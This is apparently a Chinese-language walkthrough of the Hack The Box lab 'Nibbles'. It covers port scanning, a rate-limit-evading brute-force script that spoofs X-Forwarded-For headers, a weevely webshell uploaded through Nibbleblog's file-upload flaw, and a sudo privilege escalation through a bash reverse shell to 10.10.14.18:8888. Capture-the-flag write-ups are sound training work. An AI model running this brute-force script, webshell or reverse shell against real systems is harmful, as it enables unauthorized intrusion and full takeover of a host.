Nibbles

2023-04-04 16:38:48
Scan
┌──(xavier㉿kali)-[~]
└─$ sudo nmap -sSV -T4 10.10.10.75
Starting Nmap 7.92 ( https://nmap.org ) at 2023-04-04 16:39 CST
Nmap scan report for 10.10.10.75
Host is up (0.43s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.95 seconds
后台扫个全端口备用
Web
直接访问80端口,显示Hello world
用dirsearch扫描Web路径,同时F12查看网页代码,发现一段注释信息:

此地无银三百两,拼接路径访问/nibbleblog/,是个博客网站
查找历史漏洞:
┌──(xavier㉿kali)-[~/Desktop/HTB/005-Nibbles]
└─$ searchsploit nibbleblog
------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------- ---------------------------------
Nibbleblog 3 - Multiple SQL Injections | php/webapps/35865.txt
Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit) | php/remote/38489.rb
-------------------------------
┌──(xavier㉿kali)-[~/Desktop/HTB/005-Nibbles]
└─$ searchsploit -m php/webapps/35865.txt
┌──(xavier㉿kali)-[~/Desktop/HTB/005-Nibbles]
└─$ searchsploit -m php/remote/38489.rb
SQL注入试了没试出来。
文件上传漏洞看了下EXP,发现是个后台的功能点,登陆点是/nibbleblog/admin.php
尝试弱口令暴破,发现有账号锁定机制,最后找到弱口令为nibbles
一个定制化的暴破脚本:
from random import randint
import requests
# Brute force information
PASSWORD_LIST = '/usr/share/wordlists/rockyou.txt'
RATE_LIMIT = 5
RATE_LIMIT_ERROR = 'Blacklist protection'
LOGIN_FAILED_ERROR = 'Incorrect username or password.'
# Target information
RHOST = '10.10.10.75'
LOGIN_PAGE = '/nibbleblog/admin.php'
TARGET_URL = f'http://{RHOST}{LOGIN_PAGE}'
USERNAME = 'admin'
def attempt_login(password: str, ip: str) -> bool:
"""Performs a login using a given password.
:param password: The password to try.
:param ip: Spoof the attacker's IP address with this one.
:return: True for a successful login, otherwise False.
"""
headers = {'X-Forwarded-For': ip}
payload = {'username': USERNAME, 'password': password}
r = requests.post(
TARGET_URL, headers=headers, data=payload
)
if r.status_code == 500:
print("Internal server error, aborting!")
exit(1)
if RATE_LIMIT_ERROR in r.text:
print("Rate limit hit, aborting!")
exit(1)
return LOGIN_FAILED_ERROR not in r.text
def random_ip() -> str:
"""Generate a random IP address.
:return: A random IP address.
"""
return ".".join(str(randint(0, 255)) for _ in range(4))
def run(start_at: int = 1):
"""Start the brute force process.
:param start_at: Start brute forcing at the password with
this 1-based index. The number represents the line in
the password file.
"""
ip: str = random_ip()
num_attempts: int = 1
for password in open(PASSWORD_LIST):
if num_attempts < start_at:
num_attempts += 1
continue
if num_attempts % (RATE_LIMIT - 1) == 0:
ip = random_ip()
password = password.strip()
print(f"Attempt {num_attempts}: {ip}\t\t{password}")
if attempt_login(password, ip):
print(f"Password for {USERNAME} is {password}")
break
num_attempts += 1
if __name__ == '__main__':
run()
进入后台后,找到文件上传的漏洞点:

尝试上传phpinfo,成功解析:

生成并webshell,并上传:
┌──(xavier㉿kali)-[~/Desktop/HTB/005-Nibbles]
└─$ weevely generate cmd shell.php
Generated 'shell.php' with password 'cmd' of 744 byte size.
实现webshell命令控制:
┌──(xavier㉿kali)-[~]
└─$ weevely http://10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php cmd
[+] weevely 4.0.1
[+] Target: 10.10.10.75
[+] Session: /home/xavier/.weevely/sessions/10.10.10.75/image_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
nibbler@Nibbles:/ $ sudo -l
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
nibbler@Nibbles:/ $ ls -l /home/nibbler/
total 2
-r-------- 1 nibbler nibbler 1855 Dec 10 2017 personal.zip
-r-------- 1 nibbler nibbler 33 Apr 4 04:37 user.txt
nibbler@Nibbles:/ $ cat /home/nibbler/user.txt
a2b4xxxxxxxxxxxxxd7
root
sudo -l可以看到可以用root权限执行monitor.sh,但是系统不存在该文件,可以利用该文件反弹root权限的shell到nc:
nibbler@Nibbles:/ $ mkdir /home/nibbler/personal/
nibbler@Nibbles:/ $ mkdir /home/nibbler/personal/stuff/
nibbler@Nibbles:/ $ echo 'bash -c "/bin/bash -i >& /dev/tcp/10.10.14.18/8888 0>&1"' > /home/nibbler/personal/stuff/monitor.sh
nibbler@Nibbles:/ $ cat /home/nibbler/personal/stuff/monitor.sh
bash -c "/bin/bash -i >& /dev/tcp/10.10.14.18/8888 0>&1"
nibbler@Nibbles:/ $ sudo /home/nibbler/personal/stuff/monitor.sh
┌──(xavier㉿kali)-[~/Desktop/HTB/005-Nibbles]
└─$ nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.75] 53428
bash: cannot set terminal process group (1373): Inappropriate ioctl for device
bash: no job control in this shell
root@Nibbles:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Nibbles:/# ls /root/
ls /root/
root.txt
root@Nibbles:/# cat /root/root.txt
cat /root/root.txt
061xxxxxxxxxxxxxxx13b